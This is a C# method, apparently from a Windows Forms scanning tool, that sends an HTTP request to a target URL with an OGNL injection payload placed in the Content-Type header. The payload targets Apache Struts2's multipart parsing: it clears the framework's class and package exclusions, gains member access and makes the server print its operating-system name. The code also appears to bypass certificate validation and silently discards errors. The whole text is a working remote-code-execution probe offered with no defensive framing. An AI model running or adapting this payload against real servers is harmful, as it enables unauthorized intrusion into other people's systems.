 public void check()
{
try
{
Uri requestUri = new Uri(Form1.url);
ServicePointManager.ServerCertificateValidationCallback = new RemoteCertificateValidationCallback(Form1.CheckValidationResult);
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(requestUri);
httpWebRequest.UserAgent = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36";
httpWebRequest.Accept = "*/*";
httpWebRequest.Timeout = 30000;
httpWebRequest.Method = "GET";
httpWebRequest.ContentType = "%{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context
['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(#ros.println
(@java.lang.System@getProperty('os.name'))).(#ros.flush())}";
HttpWebResponse httpWebResponse = (HttpWebResponse)httpWebRequest.GetResponse();
Stream responseStream = httpWebResponse.GetResponseStream();
StreamReader streamReader = new StreamReader(responseStream, Encoding.Default);
Form1.html = streamReader.ReadToEnd();
responseStream.Close();
httpWebResponse.Close();
}
catch
{
}
Form1.a = 1;
}